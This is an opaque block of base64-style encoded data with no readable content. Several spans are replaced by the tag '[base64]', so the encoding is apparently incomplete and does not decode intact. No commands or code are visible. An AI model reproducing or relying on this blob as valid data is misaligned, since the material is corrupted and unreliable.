Yt3uUBiDjviOxUz2hwzlwAG7gtXcq85ONm9gLtY4EnyMfYYOy4upEbjnv8wJM7uNgqKXA7p9RiBON/OBxuLjOxaVndaLx3ngUXLEg7B483tvALkpobgh4P8NOIpechbPM54BbjEs/PlLiRWfK8G8BgYiAVdkpUV125+uKe1/ndOUFxiOtWna46dwjLZZglKoNb80knnCehs88leRVD/QGcb+7vxwnh6zNa4o24UUt9aXFF89OOtHgwm+6tdaRNb1xwLTi4Q2DEF0Mzu4BOSnwSLMjjDaYXKUrN/6imvA6fU38VQxOEf8t7DcMEScv46imMRhj5tT/uOiKBYfbHyAK07XIbXm7VquapkcPtfd+WUwS0VO8PnNAifwMDK6EZL2wo4xnBqvsi7Z8T0jcuJjs8FKdxI0jRpY3Q2UXnhAoKK7sGwLo3Le/H1jLq25ZaDKO+SzEzefuHrzJuC666n4pA1l6wjEagXhE/jSrH7EAlmjkoCC7NGBjFxubcxTKTNGoYhk0sQUecoFRKR7xLYHiHfCdVM9TSIfb56DoRrHM6RobD3L+BNmCZxlSDcck7Uoa1j+6tqQ+dpWxCN5FH+iwGnukOdcCJdQJ+LAWp4K7e6/pcTJch0rPc8ReHTJVI1IBr9t78oEM5fNV1SWsGSaJXvyfIH5LwArx61z0geEoI0/2C2/hj3ETG7MywTxquAF1okQviDpjLuw6T/W3HaxrJPyqYWjKIMotU4ZP521ssPg5Wpvz+DSqvqq99YjHftY9ZUdOKXeFK56qnZ7mYAVcqYqxS5LLpNAxjexFKYv92DkrM2JVjrgOVc9RiMShVIQzeUj1yK37o5QN62Zto7WWqgua5Pf0xKOwzuogtZSZRhGRLU/bKJrtn5mXQwMEdHgOmRIBWF0hT7JO7VWfTOlgwaFBnOUa7vjcpUcB1/a9v4BflWxdRtBbdRmwSWRJPAeXwaeNkdr8WPaCBStNLK32XWJ42K8gRFZOFm5CYlV0YQBrFiRbVQgvInOIUoQ0lSshbeNo6d0/nuFenVSV0YAfSnW865VD/ZLJic0sHj5HDUne65dfZQpPAWfeXp7QydqEhU3cetmppLWlA9U7P0k/BbIPHlHjUaJO9Rox6NqsqR5KCacIT9AKh0ij2Ox26m1DlPixmuEW/[base64]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[base64]/KYjYn2ozFNEA6C0o69UMQMkG1MSfhRH98o5XCBkDIG6ymJuP/LYrzu5s9XJu8JGP6RolVqbA6aO3MMbmIypPqVbHtPsxshFhFKJC92Q663AOXBEhZSMx6eq4OxmDYo5ZfPakQJGk8JKMltThINMFuUCpjXgeiQ7JbXvD/WtCDNAm4CRTxD0ZN3C9iWCZb5UMiUID2RlDrX2gjSUPKdUM9n+RVEx4YFvLtXlawJNbKyZ3DL4ZB8UFztM2uYhWRWAR9kv0ahryruSDmTImogbW6BFqirMOFjWx/RZsmfIthscYOeRnRLwR6HYv73P4JtOB06iuJ11HmbkQf11t+MLznMYaMp0hcUfkBj8pLmMwLgkCXCXHPRIGynUR3w2Y7RreZW5CywvwucR0Ub+1MmbFGk2cBBJ3v/[base64]/ZkWyZjdy/gLRsowXTWgl68NOc6IMHPO/N/BnRrtmCiGxlOpe+vLEFLeEWbbpxvv5S5qdm7eeVbf+xM7u8fq72lQ4zrVP6Kb6eBQQTyHJA9NqpmtYdMFO66VkK7PDZ8WnWOpUazpcOXQAUpglAf2FDUjoF+fudL55RVTPJ+TqN/fkIqPEO593TmOJ2TMD0He1iQwgU74Hp/SLqmcE7/ouusCvMfnJ1WLlEyn68Q3MwhOclbUMQuyF1iNFGxS5f/lX0+9D91l8oxtvwMZxx7JgTjGnLK1ka9tWaVg9xOWI51TtKX7hbk3bZxwApTWoYG7aLV7284IqcZk8nofsTGNqct+D1HYHq0y4Zw/[base64]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[base64]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[base64]/269/vCIcOk49y10C25iD+BDdw3UXeZ6KNcdp253wg4noILHUOWg8o4blREUcAQ5P8LhOkPNojHsFDHMB/1BRR3FQcNhbHDLtAooDDMnFaQTL0gdHojhX901xSFMiKW/wO+FmiOILxX1xQho+Aafo2rpGVMSaOK5MEZFirQMPJVmgi2GH8RY5+lmW7XKUcwn2bIFqO8Fdmj4kqSuG/TqLXFQGu9ZkN3DzdNKVANRFki4fpm7Nj2Uvqjy2CmDmgTPrjk5ODthXn3EiGGWg1WO0AQROMiDxtkFd7Hh4cqwIUiv3XvigZZDUMn5vWr1v+b2UfdhSRQ3vSP91E1EQwKl2SBdHL01joPR9px1lMGk2HPvup1KtZtWTKpPvyLtdjgamp3hRLi8lqKuFAG45uT/3SmrnQ6gR16TGUUAJF+jWT1pOWDzUi/MKpDgVo5bz4oM/hmXo5GZjsiGeRxvPeUliX5LgeR8iOVsLu2ozE/6tegzv3Y+Dg2NwdWFuWe20+9UM0XIQvTUb6kH934KNY42Jfh6L1Xt/uNGUPHSMqxWLQNIn+evVkfgcBIFNs5Eyax8r+A79hiMKyeIPIj8Ohqc00ZSFrl/JvxmwCUCDxT5BvbWagZDf6IiHDaJohSjbyOT2Ke8tn/qcxBhAwGWupUhVGNu5aYcPGg0N4aah6TGE7HuSSfHBH/zM2oRS07UHx9PD1EoowA2hDrvO65jYoSioWzMxB2zqspkelqrvExxrFZU0TgPka/yAsIiPVNnNyRER2g5oEnMkZut1ru+wT+Z4DSc5vqmbNSMF791kdBxuVYsiTLcP5lCiznc77PhWBFAXGXpeB29eHfFizX98BplXAAFTtXwdKnLBFMA22dWFni9kkGymRwU4BMZAeY7zlqbGCLOAni7JaXKuKBbumRTSGVx9SjdpX6uYUwUwH8r1a/W6/kzLcSnCJkUULTsZ6FQROLrmxAcGK+SB6uwZ87DycPiW44Ed6gRB1knnMcY7P/7qNuRx3cZGQ6qTzw2o/jryBWVxBgP/Kni0p+TQT87xQwr9dBQvMMi889UyVKpVrrlUd4MsS6tNyYGTL/ee5cuvsmpXLsz4p5DVbZJS3eQBEOXHNSAus4DkEiqEIEur0zDYOlY6jiS01Y4tBG//bgjecy05A/ybJxBI3wULh06ZHolYE1X5BIFA0VU2q4NzW0s6+d3z/[base64]/dJrixAcBKvz2/MX5KtmW4rhGRvpMji1BF5nLKfxa83z2hh4E/VztM3m/VHt2oELsgUiN11sGJBiY44zX2zWJ/ugKsa0GiOPOumfZJWts/PNhMbSPxJms0711Iyp/cSNZ58jSiT7cAqdegmhlHfm+Xn1KvBi4Pni7mqNBg82mVC1r9VCwLt7Zz1RWC2+GH0mXYneFaKbOsGn7P3CpAkuyQ6zfNhK20/BUgjfRJh0jjPas3Oc+O6p9ppIhwVDMDNaIlksueoUaTgiIIjRTIoaBAq/qsp0c40CrwbBk8gNTbbDtxdXo68z4H7GwgLhZB04V4EA2+OE7p8xbK6EQCFvODFfLea0qb9A8pqQ5ZLLZfMngslIgVsHW9o8e8OOgseC4pMj3Nx4ezgRkuNMLTSDxKqyK3BLWCfgViheO04vq7ULmc10g97LMlLFZocPs+qByLN/weTecIkp4LN5OjLT54OsGp4mVGLsmdUXiKP2lCVUelFW1RedeD7d252dWHoPjMl0SsJZouI5fRSCwzApe2hsCaFJfFPJD8hhEl0HikNykrzNMFztVGCO/wcTz4Gkoym+6Vm+YNULl0Rpe4k6OgZ63CJDe3svft0XEoY3sXKsW/FDwk+fu1nri7PPygjep3rXyRAA2rVw+pw8EeR051mbEzbBP6srhJIpVpbxpE84Nk9ML+COcr0IVXIXHINJHL+FwLNFPd/UBbUGvkgpKNqvAwS2X31VrEMN8Q9vBuTHLBikfhjCqY3jFnPoqp+mBxNCm1Q1mNKOvyf6QmMxy2IH6jdCwqgAe2jmWjPOtrsurwnL+xZT8riS4NkgnL06UBQ0sGbTSIsBLjNx1zflVtAF5LJkyTcO1I6kEqGHO0B9wQqzmjkLPVjA37SmIkzl/RmQsEE338PmGc4EaoTpXvCG1H5FDlH1ZurbOEbODpgFQxSXZifWLvauPvmf2va5QB3MNZtElync0l2x32iab8b95X+/1BKkaITEihVKmfqqIYGlC57y9gkZ1TV6MB43uyegjK4IYjYn23iTmV6+GBLdZj7sphlB5zUBTn/Aat3JkwB7G9WiurQNfMVY0dPR2e1X1Nw+XXpUo5iFwTkAkRYeuBq4dkEHroD/6V5k/[base64]/wexbPKga39DOfLsFyA1mdk5u1UI0CG4Hkz7P+0ohR9d61zw5QWNgnlCZFb6buHGgOptyccO3dk80/irJQuI4YWwHB5AzhJLVbm3pr2CxvLapR/pDwJ9qYvqxWy88Bcb23aiMUVJDuc7fAHSql2IHKipDTHX57vjnKBqhY3aGUTxcO9LrWmKJQJFP3BAzD1VzvXxHtcrwBrskl1FBKZmcgSaa0dPT3Ow8faAUv/N1xsuqRT9Qivv6YzwLSAaHyx5DKmhzb9zXwuqCBgj9z95BEO9cwCZjCFWZYqN7PA52rEMBXmxEon8Y2MeatEjoQzS+rCRryaAL9rCHe4tVx2U+Lof7OvbOntnB8DXF6/Ygrk4BwwWrlC7Q+sAFA/3JBvxD85KLFupPiQWNgs6i/gl0ES0ygG5tRivp4yWEJ9PktVyYK2mQ5sU18+wyilRUTq/TPLxowSGIGhzHyjMZ70IqNq1oImDWTB0xw6EEsp21j2eUTxc/9NioGbV+yBKinIaeIE8ojDUaDGM5vi9q3sMZw+w4ZvZM5BydyU973Dj6tC/[base64]/+CcTv+oqUGfICy+cMy5muD+Wt08wwE2ewcH01vI5nbP1Tv0ypkglqa97+Di7ZPs/2MtqtdCwM45hL0JNdhmMJ4TFHnmigkCvyMwVOK+YZesOwAbc+XXVWj8kRX5DuZ5DdEJT9g1b2lqU9NAW+ocEbD5JmrAW